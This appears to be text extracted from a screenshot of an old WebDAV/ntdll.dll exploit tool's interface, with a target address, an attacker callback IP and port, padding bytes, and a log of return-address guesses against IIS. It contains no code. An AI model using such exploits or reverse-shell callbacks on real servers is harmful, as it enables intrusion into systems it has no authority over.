 [Crpt] ntdll.dll/WebDAV exploit v0.3 by kralor [Crpt]
scan options
target port padding
192.168.0.200 80 0 -> 255 Exploit Stop
satan's ip satan's port custom pads on/off
192.168.0.15 6667 208,209,205,206,12,215
status
trying ret addr 0x00010001 DONE
Waiting for IIS to restart .....CONNECTED
trying ret addr 0x00020002 DONE
Waiting for IIS to restart .....CONNECTED
trying ret addr 0x00030003 DONE
coded by kralor, visit crpt team at http://www.coromputer.net